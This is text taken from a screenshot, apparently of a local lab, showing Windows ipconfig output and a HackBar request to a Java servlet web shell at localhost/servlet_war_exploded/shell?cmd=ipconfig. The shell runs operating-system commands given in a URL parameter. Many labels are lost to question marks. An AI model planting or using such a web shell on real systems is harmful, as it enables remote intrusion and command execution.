 Windows IP ??
?????? ensp2:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::401d:1ed7:1d17:324d%18
IPv4 ?? . . . . . . . . . . . . : 1.1.109.2
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 1.1.109.1
?????? lookback2:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::20c5:f721:5d1a:585d%12
IPv4 ?? . . . . . . . . . . . . : 192.168.0.2
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . :
?????? VirtualBox Host-Only Network:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::c8b5:f7bc:3635:2105%6
IPv4 ?? . . . . . . . . . . . . : 192.168.56.1
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . :
???????? ????* 9:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/servlet_war_exploded/shell?cmd=ipconfig
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"